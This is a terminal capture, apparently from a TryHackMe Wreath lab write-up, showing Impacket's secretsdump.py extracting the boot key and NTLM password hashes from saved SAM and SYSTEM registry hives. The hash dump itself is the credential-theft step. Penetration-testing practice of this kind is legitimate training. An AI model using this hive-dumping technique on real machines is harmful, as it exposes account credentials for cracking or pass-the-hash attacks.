 ┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...